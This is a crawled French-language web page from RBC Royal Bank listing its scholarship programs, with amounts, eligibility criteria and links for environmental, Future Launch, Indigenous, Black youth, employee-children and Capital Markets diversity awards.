

--- FILE ---
content_type: text/html
request_url: https://www.rbc.com/dms/entreprise/bourses.html
body_size: 8770
content:
<!doctype html>
<html class="no-js" lang="fr-CA">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="msapplication-tap-highlight" content="no">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Light.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Regular.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Bold.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Medium.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/RBCDisplay-Light.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/RBCDisplay-Bold.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Italic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-MediumItalic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-LightItalic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" as="style" href="/dvl/v1.0/assets/css/dvl.min.css">
<link rel="preload" as="script" href="/dvl/v1.0/assets/js/dvl.min.js">
<link rel="stylesheet" href="/dvl/v1.0/assets/css/dvl.min.css">
<title>Bourses d’études de RBC Banque Royale - RBC Banque Royale</title>
<meta name="description" content="" />
<meta name="keywords" content="" />

<!-- Google Tag Manager -->

    <script>var dataLayer=window.dataLayer=window.dataLayer||[];dataLayer.push({"LOB":"Enterprise","pageType":"campaign"});

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-K5TWTL');</script>

<!-- End Google Tag Manager -->

<style>
    @media screen and (min-width: 640px) {
        p.w-75.centered-block {
            width: 85% !important;
        }
        div.section-inner.custom {
            padding-bottom:120px !important;
        }
    }
    @media screen and (max-width: 639px) {
        p.w-75.centered-block {
            width: 100% !important;
        }
    }
    .side-menu .side-menu-secondary-menu .secondary-menu-nav li:first-child {
        display: none;
    }
</style>

                    <script>var w=window;if(w.performance||w.mozPerformance||w.msPerformance||w.webkitPerformance){var d=document;AKSB=w.AKSB||{},AKSB.q=AKSB.q||[],AKSB.mark=AKSB.mark||function(e,_){AKSB.q.push(["mark",e,_||(new Date).getTime()])},AKSB.measure=AKSB.measure||function(e,_,t){AKSB.q.push(["measure",e,_,t||(new Date).getTime()])},AKSB.done=AKSB.done||function(e){AKSB.q.push(["done",e])},AKSB.mark("firstbyte",(new Date).getTime()),AKSB.prof={custid:"253055",ustr:"",originlat:"0",clientrtt:"8",ghostip:"23.33.25.10",ipv6:false,pct:"10",clientip:"3.139.56.34",requestid:"e13ba8bd",region:"45721",protocol:"h2",blver:14,akM:"x",akN:"ae",akTT:"O",akTX:"1",akTI:"e13ba8bd",ai:"161798",ra:"false",pmgn:"",pmgi:"",pmp:"",qc:""},function(e){var _=d.createElement("script");_.async="async",_.src=e;var t=d.getElementsByTagName("script"),t=t[t.length-1];t.parentNode.insertBefore(_,t)}(("https:"===d.location.protocol?"https:":"http:")+"//ds-aksb-a.akamaihd.net/aksb.min.js")}</script>
                    </head>
<body>

<div id="dvl-wpr" data-lang-toggle="dms/entreprise/_assets-custom/js">
    <header class="no-secure" data-loc="about-rbc">
        <a href="#page-title" id="skip-nav">Passer au contenu principal</a>
<div id="header" class="campaign-header" data-domain="rbc.com-fr" data-lob='rbc'>
	<!-- ** Logo ** -->
	<div class="logo-wpr">
		<div class="logo-img"><img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg" alt="RBC"></div>
	</div>

	<div class="header-content">
		<!-- ** Global Navigation ** -->
		<div class="global-nav">
			<div class="global-nav-item dropdown-overlay right language">
				<div class="dropdown-text" id="nav-language" role="button" tabindex="0" aria-expanded="false" aria-controls="content-language" aria-label="Choisir la langue">Canada(FR)</div>
				<div id="content-language" class="dropdown-content" role="region" aria-hidden="true" aria-labelledby="nav-language">
					<ul id="header-language"></ul>
				</div>
			</div>
			<!-- ** Secure Button ** -->
			<div class="global-nav-item secure-btn">
				<a href="https://secure.royalbank.com/identifier.html" class="btn secondary fl-r">Ouvrir une session</a>
			</div>	
		</div>
	</div>

	<div class="mobile-header-content">
		<div class="mobile-logo">
			<img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg" alt="RBC">
		</div>
		<div class="mobile-nav">
			<div class="dropdown-overlay right mobile-language">
				<div class="dropdown-text" id="mobile-nav-language" role="button" tabindex="0" aria-expanded="false" aria-controls="mobile-content-language" aria-label="Choisir la langue">Canada(FR)</div>
				<div id="mobile-content-language" class="dropdown-content" role="region" aria-hidden="true" aria-labelledby="mobile-nav-language">
					<ul id="mobile-header-language"></ul>
				</div>
			</div>
			<a href="https://secure.royalbank.com/identifier.html" class="mobile-secure-btn fr"><span>CONNEXION</span></a>
			<button class="mobile-nav-btn fr"><span>MENU</span></button>
		</div>
	</div>
</div>
    </header>
    <div class="side-menu" id="side-menu-id" role="dialog" aria-label="Menu Navigation" aria-hidden="true">
	<div class="side-menu-inner">
		<!-- *** Search Bar *** -->
		<div class="side-menu-top">
			<div class="side-menu-search">
				<form method="get" id="sidebar-search-form" action="https://www.rbcbanqueroyale.com/search-public/index.html">
					<label class="offscreen" for="sidebar-search">Recherche RBC</label>
					<input type="hidden" name="type" id="sidebar-search-type" value="0">
					<input type="text" name="question" id="sidebar-search" class="sidebar-search-input" autocomplete="off" placeholder="Recherche RBC">
					<button type="button" class="search-btn" aria-label="Search"><img src="/dvl/v1.0/assets/images/icons/icon-search-yellow.svg" alt="Search" width="30" height="30"></button>
				</form>
			</div>
		</div>
		
		<!-- *** Line of Business Dropdown *** -->
		<div class="side-menu-lob">
			<div class="lob-dropdown">
				<button id="lob-toggle" class="lob-toggle collapsed" data-target="#side-menu-lob-content" data-toggle="collapse" aria-expanded="false" aria-controls="side-menu-lob-content">Particuliers</button>
				<div class="collapse" id="side-menu-lob-content">
					<ul id="side-menu-lob" class="link-list"></ul>
				</div>	
			</div>
		</div>

		<!-- *** Other Sites Dropdown *** -->
		<div class="side-menu-other-sites">
			<div class="other-sites-dropdown">
				<button id="other-sites-toggle" class="other-sites-toggle collapsed" data-target="#side-menu-other-sites-content" data-toggle="collapse" aria-expanded="false" aria-controls="side-menu-other-sites-content">Autres Sites</button>
				<div class="collapse" id="side-menu-other-sites-content">
					<ul id="side-menu-other-sites" class="link-list"></ul>
				</div>	
			</div>
		</div>

		<!-- *** Menu List *** -->
		<div class="side-menu-list">
			<ul id="menu-list" class="link-list">
				<li class="lvl-root-menu"></li>
			</ul>	
		</div>

		<div class="side-menu-link">
			<div class="side-menu-promotions-link">
				<a href="https://www.rbc.com/fr/special-promotions/index-or.html">Promotions</a>
			</div>
		</div>
		
		<!-- *** Secondary Menu *** -->
		<div class="side-menu-secondary-menu">			
			<ul class="secondary-menu-nav tab-nav" role="tablist">
                <li role="presentation" class="active"><a href="#side-menu-contactus" class="active" id="secondary-menu-contact-us" role="tab" data-toggle="tab" aria-controls="side-menu-contactus" aria-selected="true">Nous joindre</a></li>
				<li role="presentation"><a href="#side-menu-location" id="secondary-menu-location" role="tab" data-toggle="tab" aria-controls="side-menu-location" aria-selected="false">Langue</a></li>
            </ul>
            <div class="secondary-menu-panels tab-content">
                <div role="tabpanel" class="tab-pane active" id="side-menu-contactus" aria-labelledby="secondary-menu-contact-us">
                	<ul id="side-menu-contact-list"></ul>
                </div>
                <div role="tabpanel" class="tab-pane" id="side-menu-location" aria-labelledby="secondary-menu-location">
                    <ul id="side-menu-language" class="link-list"></ul>
                </div>
            </div>
		</div>

		<div class="side-menu-link mar-0">
			<div class="side-menu-adchoices-link">
				<a href="https://www.rbc.com/fr/privacy-security/interest-based-advertising/index.html">Choix de pub</a>
			</div>
		</div>

		<button class="side-menu-close" aria-label="Close Menu"><img src="/dvl/v1.0/assets/images/ui/ui-close-white.svg" alt=""></button>
	</div>
</div>
    <main data-menu="_assets-custom/js/menu.json">
        <div class="nav-bar full-width">
            <div class="nav-inner">
                <div class="nav-btn"><span>MENU</span></div>
                <h1 class="nav-location">Bourses d’études de RBC Banque Royale</h1>
            </div>
        </div>

        <section role="banner" class="banner full-width fw-bnr section-grey img-center" data-img="_assets-custom/images/rbc-scholarship-hero-bnr.jpg">
            <div class="section-inner">
                <div class="grid-wpr eh-wpr">
                     <div class="grid-three-fourths">
                        <h2 class="text-yellow">Quelle Bourse d’études de RBC Banque Royale<sup>®</sup> vous convient&nbsp;?</h2>
                        <p>Nous reconnaissons que la plupart des étudiants doivent à la fois travailler dur et disposer d’un certain financement pour atteindre leurs objectifs.</p>
                    </div>
                    <!-- <div class="grid-one-fourth bg-blue flex flex-align-center flex-justify-end flex-mob-justify-start">
                        <a href="#" class="centered btn primary">Button</a>
                    </div> -->
                </div>
            </div>
        </section>

        <section>
            <div class="section-inner custom">
                <p class="w-75 text-center centered-block mar-b-dbl">C’est pourquoi nous avons conçu divers programmes de bourses d’études d’une valeur totale de plus de 500&nbsp;000&nbsp;$ par année qui contribuent à combler les besoins financiers essentiels des étudiants partout au pays. Veuillez consulter le tableau ci-après pour vérifier quelle bourse d’études répond à vos besoins.</p>

                <div class="accordion centered w-66" id="accordionSet1">
                    <div class="accordion-panel">
                        <button id="accordion-title22" class="collapse-toggle collapsed h4" data-target="#accordion22" data-toggle="collapse" data-parent="#accordionSet1" aria-expanded="false" aria-controls="accordion22">Bourse d’études RBC Fondation pour le perfectionnement des aptitudes environnementales</button>
                        <div class="collapse-content collapse" id="accordion22" role="region" aria-labelledby="accordion-title22">
                            <div class="collapse-inner pad-t-0 pad-b">
                                    <p class="bold mar-t">À propos de la bourse d’études</p>
                                    <p>La Bourse d’études RBC Fondation pour le perfectionnement des aptitudes environnementales est destinée aux adultes (de 25 ans et plus) qui retournent aux études dans un domaine axé sur la recherche de solutions aux problèmes environnementaux.</p>
                                <div class="col-wpr mar-t-dbl eh-wpr">
                                    <div class="col-4">
                                        <p class="bold">Critères d’admissibilité</p>
                                    </div>
                                    <div class="col-8">
                                        <div class="col-inner">
                                            <p>Pour être admissible à la bourse, un candidat doit satisfaire aux exigences suivantes :
                                            </p>
                                            <ul class="disc-list">
                                                <li>Être citoyen canadien ou résident permanent du Canada, ou présenter une preuve de statut de personne protégée ou de réfugié au sens de la Convention délivrée par Immigration, Réfugiés et Citoyenneté Canada (les demandeurs d’asile ne sont pas admissibles).</li>
                                                <li>Être âgé de 25 ans ou plus et entreprendre ou reprendre des études postsecondaires dans le but de concevoir des solutions novatrices à des problèmes environnementaux pressants.</li>
                                                <li>Occuper ou chercher un emploi (c.-à-dire, ne pas être à la retraite).</li>
                                                <li>Être inscrit à temps partiel ou à temps plein à un programme de maîtrise (cours ou recherche), à un programme menant à un diplôme d’études supérieures, à un programme menant à un diplôme d’études universitaires supérieures, à un programme menant à un diplôme technique, ou à un programme menant à un certificat d’études supérieures dans un domaine d'études admissible.</li>
                                                <!-- <li>Suivre un programme d’études d’une durée minimale de deux semestres</li>
                                                <li>Les récipiendaires d’un prix du Programme de prix sur la diversité Parcours RBC – Canada ne sont pas admissibles à cette bourse.</li> -->
                                            </ul>
                                            <p>Les candidats inscrits à un programme de maîtrise ne doivent pas avoir terminé ce programme ou avoir été inscrits à un programme menant à un diplôme (baccalauréat ou diplôme d’études supérieures) au cours des deux dernières années.</p>
                                            <a href="/dms/entreprise/bourses/bourse-detudes-rbc-fondation-pour-le-perfectionnement-des-aptitudes-environnementales/index.html" class="standalone-link">En savoir plus<span class="offscreen">(sur la bourse d’études RBC Fondation pour le perfectionnement des aptitudes environnementales)</span></a>
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                        <div class="accordion-panel">
                                <button id="accordion-title2" class="collapse-toggle collapsed h4" data-target="#accordion2" data-toggle="collapse" data-parent="#accordionSet1" aria-expanded="false" aria-controls="accordion2">La bourse Objectif avenir RBC</button>
                                <div class="collapse-content collapse" id="accordion2" role="region" aria-labelledby="accordion-title2">
                                    <div class="collapse-inner pad-t-0 pad-b">
                                            <p class="bold mar-t">Détails sur les bourses</p>
                                            <p>Remise à des passionnés qui ont une vision claire de leur avenir. Pour les jeunes de 15 à 29 ans qui étudient à temps partiel ou pour ceux et celles qui ne vont pas à l’école. </p>
                                        <div class="col-wpr mar-t-dbl eh-wpr">
                                            <div class="col-4">
                                                <p class="bold">Admissibilité</p>
                                            </div>
                                            <div class="col-8">
                                                <div class="col-inner">
                                                    <p>Le relevé de notes n’est pas exigé.<br>
                                                        Plus de 500 bourses sont offertes chaque année<br>
                                                            Cette bourse de 1&nbsp;500&nbsp;$ est flexible, elle peut être utilisée pour toute occasion d’apprentissage, y compris pour des cours à temps partiel, des certificats, du matériel nécessaire, et même plus.</p>
                                                    <p><a href="/dms/enterprise/objectifavenir/bourse-objectif-avenir.html?utm_source=rbcawards&utm_medium=referral&utm_campaign=acct_flscholarship2020" class="standalone-link bold">En savoir plus</a></p>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                    <div class="accordion-panel">
                        <button id="accordion-title1" class="collapse-toggle collapsed h4" data-target="#accordion1" data-toggle="collapse" data-parent="#accordionSet1" aria-expanded="false" aria-controls="accordion1">Bourse d’études Objectif avenir RBC pour jeunes Autochtones</button>
                        <div class="collapse-content collapse" id="accordion1" role="region" aria-labelledby="accordion-title1">
                            <div class="collapse-inner pad-t-0 pad-b">
                                    <p class="bold mar-t">Détails sur les bourses</p>
                                    <p>20 bourses d’une valeur allant jusqu’à 10&nbsp;000&nbsp;$ chaque année universitaire pour deux à quatre années</p>
                                <div class="col-wpr mar-t-dbl eh-wpr">
                                    <div class="col-4">
                                        <p class="bold">Admissibilité</p>
                                    </div>
                                    <div class="col-8">
                                        <div class="col-inner">
                                            <!-- <p>Indiens inscrits ou non inscrits, Inuit ou Métis poursuivant des études postsecondaires</p> -->
                                            <ul class="disc-list">
                                                <li>Vous êtes un étudiant qui se présente comme Indien inscrit*, Indien non inscrit, Inuit ou Métis.</li>
                                                <li>Vous êtes un résident permanent ou un citoyen du Canada.</li>
                                                <li>Vous avez soumis une demande dans un établissement d’enseignement postsecondaire agréé au Canada ou vous fréquentez actuellement un tel établissement.</li>
                                                <li>Vous suivez, à temps plein, un programme d’études menant à un certificat ou à un diplôme reconnu.</li>
                                                <li>Vous avez démontré que vous êtes apte à réussir ce programme d’études postsecondaires.</li>
                                                <li>Vous avez besoin de soutien financier pour poursuivre vos études.</li>
                                                <li>Vous n’êtes pas un employé de RBC ni une personne à charge d’un employé de RBC.</li>
                                                <li>Vous devez avoir entre 15 et 29 ans au moment de la demande.</li>
                                            </ul>
                                            <p class="disclaimer">*Le statut d’Indien est défini au paragraphe 2(1) de la Loi sur les Indiens.</p>
                                            <a href="/fr/objectif-avenir/type-de-ressource/bourses-detudes-et-prix/bourse-autochtones/" class="standalone-link bold">En savoir plus</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="accordion-panel">
                        <button id="accordion-title6" class="collapse-toggle collapsed h4" data-target="#accordion6" data-toggle="collapse" data-parent="#accordionSet1" aria-expanded="false" aria-controls="accordion6">Bourse d’études Objectif avenir RBC pour jeunes noirs</button>
                        <div class="collapse-content collapse" id="accordion6" role="region" aria-labelledby="accordion-title6">
                            <div class="collapse-inner pad-t-0 pad-b">
                                    <p class="bold mar-t">Détails sur les bourses</p>
                                    <p>20 prix d’une valeur pouvant atteindre 10 000 $ par année scolaire pour les étudiants qui s’identifient comme Canadiens noirs.</p>
                                <div class="col-wpr mar-t-dbl eh-wpr">
                                    <div class="col-4">
                                        <p class="bold">Admissibilité</p>
                                    </div>
                                    <div class="col-8">
                                        <div class="col-inner">
                                            <!-- <p>Indiens inscrits ou non inscrits, Inuit ou Métis poursuivant des études postsecondaires</p> -->
                                            <ul class="disc-list">
                                                <li>Vous vous identifiez comme citoyen canadien noir, résident permanent ou réfugié</li>
                                                <li>Vous êtes un élève qui commence son secondaire V (11e ou 12e année) pour la prochaine année scolaire et qui recevra du mentorat et d’autres aides non financières OU un élève inscrit à des études postsecondaires pour l’année universitaire au cours de la prochaine année scolaire.</li>
                                                <li>Vous n’êtes pas un employé de RBC ni une personne à charge d’un employé de RBC.</li>
                                                <li>Vous voulez suivre des études postsecondaires dans une école professionnelle, un collège ou une université.</li>
                                                <li>Vous devez être sélectionné par l’un des partenaires communautaires de RBC.</li>
                                            </ul>
                                            <a href="/fr/objectif-avenir/type-de-ressource/bourses-detudes-et-prix/bourse-noirs/" class="standalone-link bold">En savoir plus</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="accordion-panel">
                        <button id="accordion-title3" class="collapse-toggle collapsed h4" data-target="#accordion3" data-toggle="collapse" data-parent="#accordionSet1" aria-expanded="false" aria-controls="accordion3">Programme de bourses d’études pour les enfants des employés de RBC (Canada)</button>
                        <div class="collapse-content collapse" id="accordion3" role="region" aria-labelledby="accordion-title3">
                            <div class="collapse-inner pad-t-0 pad-b">
                                <p class="bold mar-t">Détails sur les bourses</p>
                                <p>Jusqu'à 50 bourses de 2&nbsp;500&nbsp;$ chacune</p>
                                <div class="col-wpr mar-t-dbl eh-wpr">
                                    <div class="col-4">
                                        <p class="bold">Admissibilité</p>
                                    </div>
                                    <div class="col-8">
                                        <div class="col-inner">
                                            <p>Enfants d’employés de RBC admissibles</p>
                                        </div>
                                    </div>
                                    <div class="col-4 pad-t">
                                        <p class="bold">la date de fin&nbsp;:</p>
                                    </div>
                                    <div class="col-8 pad-t">
                                        <div class="col-inner">
                                            <p>10 mai 2023</p>
                                            <p><a href="/dms/entreprise/bourses/programme-de-bourses-detudes-pour-les-enfants-des-employes-de-rbc.html" class="standalone-link bold">En savoir plus</a></p>
                                        </div>
                                    </div>
                                    <!-- <div class="col-4 pad-t">
                                        <p class="bold">Scholarship End Date:</p>
                                    </div>
                                    <div class="col-8 pad-t">
                                        <div class="col-inner">
                                            <p>Status and non-status Indians, Inuit or Métis pursuing post-secondary education</p>
                                        </div>
                                    </div> -->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="accordion-panel">
                        <button id="accordion-title4" class="collapse-toggle collapsed h4" data-target="#accordion4" data-toggle="collapse" data-parent="#accordionSet1" aria-expanded="false" aria-controls="accordion3">Programme de bourse d’études sur la diversité Parcours RBC Marchés des Capitaux – Canada</button>
                        <div class="collapse-content collapse" id="accordion4" role="region" aria-labelledby="accordion-title4">
                            <div class="collapse-inner pad-t-0 pad-b">
                                <p class="bold mar-t">Détails sur les bourses</p>
                                <p>Possibilité d’une bourse d’études et d’un stage : une offre d’emploi d’été rémunéré dans les secteurs des services bancaires, des Marchés mondiaux ou de la technologie, dans le cadre du programme d’analyste stagiaire d’été RBC Marchés des Capitaux ; une bourse financière concurrentielle ; et parrainage de la haute direction.</p>
                                <div class="col-wpr mar-t-dbl eh-wpr">
                                    <div class="col-4">
                                        <p class="bold">Admissibilité</p>
                                    </div>
                                    <div class="col-8">
                                        <div class="col-inner">
                                            <p>Étudiants universitaires et collégiaux à temps plein issus de milieux ethniques historiquement sous-représentés ; veuillez consulter le site Web officiel de la bourse d’études pour obtenir plus de détails sur les critères d’admissibilité.</p>
                                        </div>
                                    </div>
                                    <div class="col-4 pad-t">
                                        <p class="bold">Date de début de la bourse d’études&nbsp;:</p>
                                    </div>
                                    <div class="col-8 pad-t">
                                        <div class="col-inner">
                                            <p>La bourse d’études est versée lorsque débute l’emploi d’été du bénéficiaire à RBC Marchés des Capitaux.</p>

                                        </div>
                                    </div>
                                    <div class="col-4 pad-t">
                                        <p class="bold">Date limite des demandes pour la bourse d’études :</p>
                                    </div>
                                    <div class="col-8 pad-t">
                                        <div class="col-inner">
                                            <p>Veuillez consulter le site Web officiel de la bourse d’études pour obtenir plus de renseignements.</p>
                                            <p><a href="https://www.rbccm.com/en/careers/pathways.page" class="standalone-link bold">En savoir plus</a></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </section>

                <section class="section-grey">
            <div class="section-inner">
                <h3 class="text-center">Découverte ed apprentissage</h3>
                <div class="grid-wpr eh-wpr">
                    <div class="grid-one-third">
                        <div class="callout">
                            <div class="callout-img" data-img="/dms/entreprise/_assets-custom/images/Scholarship-Article-Image-1.png"></div>
                            <div class="callout-content">
                                <div class="callout-copy">
                                    <h4>Optimisez vos chances d’obtenir une subvention, une bourse de perfectionnement ou une bourse d’études</h4>
                                    <p>Pour de nombreux Canadiens, les études postsecondaires peuvent sembler hors de portée, surtout en raison des frais de scolarité.</p>
                                </div>
                                <div class="callout-link">
                                    <a href="https://decouverte.rbcbanqueroyale.com/optimisez-vos-chances-dobtenir-une-subvention-une-bourse-de-perfectionnement-ou-une-bourse-detudes/" class="goto-link">Voir Plus</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="grid-one-third">
                        <div class="callout">
                            <div class="callout-img grayscale" data-img="/dms/entreprise/_assets-custom/images/Student-Eating-Article-Image.png"></div>
                            <div class="callout-content">
                                <div class="callout-copy">
                                    <h4>Douze astuces d’étudiant pour bien manger</h4>
                                    <p>J'ai pris du poids à ma première année d'université. J’ai vécu avec mes parents jusqu’à ce que j’entre à l’université et je n’étais pas préparé à bien m’alimenter.</p>
                                </div>
                                <div class="callout-link">
                                    <a href="https://decouverte.rbcbanqueroyale.com/douze-astuces-detudiant-pour-bien-manger/" class="goto-link">Voir Plus</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="grid-one-third">
                        <div class="callout">
                            <div class="callout-img grayscale" data-img="/dms/entreprise/_assets-custom/images/Repay-Loans-Article-Image.png"></div>
                            <div class="callout-content">
                                <div class="callout-copy">
                                    <h4>Adieu, dettes d’études !&nbsp;–&nbsp;Comment vous libérer rapidement de vos prêts étudiants</h4>
                                    <p>Vous avez l'impression que vos prêts étudiants sont une condamnation à perpétuité ? Il n'y a pas lieu de broyer du noir.</p>
                                </div>
                                <div class="callout-link">
                                    <a href="https://decouverte.rbcbanqueroyale.com/adieu-dettes-detudes-comment-vous-liberer-rapidement-de-vos-prets-etudiants/" class="goto-link">Voir Plus</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

    </main>
    <footer>
        <div class="fat-footer">
    <div class="fat-footer-inner">
        <h2 class="fat-footer-heading">Footer Links</h2>
        <div class="grid-wpr eh-wpr">
            <div class="grid-one-fourth">
                <h3 class="footer-links-title">&Agrave; propos de RBC</h3>
                <ul class="chevron-list">
                    <li><a href="https://www.rbc.com/notre-compagnie/index.html ">Notre compagnie</a></li>
                    <li><a href="https://www.rbc.com/notre-compagnie/gouvernance/index.html ">Gouvernance d'entreprise</a></li>
                    <li><a href="https://www.rbc.com/investisseurs/index.html">Relations avec les investisseurs</a></li>
                    <li><a href="https://www.rbc.com/fr/notre-compagnie/histoire/">Histoire</a></li>
                    <li><a href="https://www.rbc.com/nous-joindre.html">Nous joindre</a></li>
                    <li><a href="https://www.rbc.com/renseignements-reglementaires/index.html">Renseignements réglementaires</a></li>
                </ul>
            </div>
            <div class="grid-one-fourth">
                <h3 class="footer-links-title">Nouvelles</h3>
                <ul class="chevron-list">
                    <li><a href="https://www.rbc.com/nouvelles/index.html">Salle de presse</a></li>
                    <li><a href="https://leadershipavise.rbc.com/">Leadership avisé</a></li>
                    <li><a href="https://www.rbc.com/notre-compagnie/reconnaissances.html">Reconnaissance</a></li>
                    <li><a href="https://www.rbc.com/publications/index_f.html">Publications</a></li>
                </ul>
            </div>
            <div class="grid-one-fourth">
                <h3 class="footer-links-title">Durabilité et impact</h3>
                <ul class="chevron-list">
                    <li><a href="https://www.rbc.com/notre-impact/index.html">Notre impact</a></li>
                    <li><a href="https://www.rbc.com/notre-impact/information-sur-la-durabilite/index.html">Information sur la durabilité</a></li>
                    <li><a href="https://www.rbc.com/francais/voluntary-codes-public-commitments.html">Codes de conduite et engagements publics volontaires</a></li>
                    <li><a href="https://www.rbc.com/autochtones/bureau-de-la-verite-et-de-la-reconciliation-dorigines-rbc.html">Bureau de la vérité et de la réconciliation</a></li>
                </ul>

                <!-- <a class="pdf-link" href="/notre-impact/_assets-custom/pdf/enonce-sur-lesclavage-moderne-2024.pdf">Énoncé sur l’esclavage moderne </a> -->

            </div>
            <div class="grid-one-fourth">
                <h3 class="footer-links-title">Travailler &agrave; RBC</h3>
                <ul class="chevron-list">
                    <li><a href="https://jobs.rbc.com/ca/fr">Carrières à RBC</a></li>
                    <li><a href="/diversite-inclusion/index.html">Diversit&eacute; et inclusion &agrave; RBC</a></li>
                    <li><a href="https://www.rbc.com/approv/index.html">Devenir un fournisseur</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>

        <div class="main-footer">
	<div class="main-footer-inner">
		<div class="footer-left">
			<p>Site Web de la Banque Royale du Canada, <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span></p>
			<p><a href="https://www.rbc.com/conditions-dutilisation/" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fenêtre)">Conditions d’utilisation</a> | <a href="https://www.rbc.com/accessibilite/index.html" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fenêtre)">Accessibilité</a> | <a href="https://www.rbc.com/rensperssecurite/ca/index.html" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fenêtre)">Protection des renseignements et Sécurité</a> | <a role="button" href="javascript:void(0)" class="ot-sdk-show-settings">Publicité et témoins</a></p>
		</div>	
		<div class="footer-right">
			<ul class="social-links">
				<li><a href="https://www.facebook.com/rbcfr"><img src="/dvl/v1.0/assets/images/social/scl-facebook-master-white.svg" alt="Facebook"></a></li>
				<li><a href="https://www.instagram.com/rbcbanqueroyale"><img src="/dvl/v1.0/assets/images/social/scl-instagram-master-white.svg" alt="Instagram"></a></li>
				<li><a href="https://www.twitter.com/rbcfr"><img src="/dvl/v1.0/assets/images/social/scl-twitter-master-white.svg" alt="Twitter"></a></li>
				<li><a href="https://www.youtube.com/user/RBC"><img src="/dvl/v1.0/assets/images/social/scl-youtube-master-white.svg" alt="YouTube"></a></li>
				<li><a href="https://www.linkedin.com/company/rbc"><img src="/dvl/v1.0/assets/images/social/scl-linkedin-master-white.svg" alt="LinkedIn"></a></li>
			</ul>
			<div class="to-top">
				<a href="#skip-nav" class="scrollto">
					<img src="/dvl/v1.0/assets/images/ui/ui-to-top-white.svg" alt="">
					<span><span class="offscreen">Retour en </span>Haut</span>
				</a>
			</div>
		</div>
	</div>
</div>

